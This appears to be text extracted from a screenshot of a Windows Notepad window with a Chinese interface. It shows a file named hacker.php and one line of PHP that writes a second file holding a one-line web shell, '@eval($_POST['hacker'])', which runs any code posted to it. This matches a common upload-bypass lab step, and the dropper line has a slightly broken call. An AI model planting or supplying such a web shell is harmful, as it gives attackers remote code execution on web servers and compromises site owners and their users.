 hacker.php
test.png
*hacker.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php fputs(open('hacker.php','w'),'<?php @eval($_POST['hacker']);?>');?>
第 1 行，第 52 列 100% Windows (CRLF) UTF-8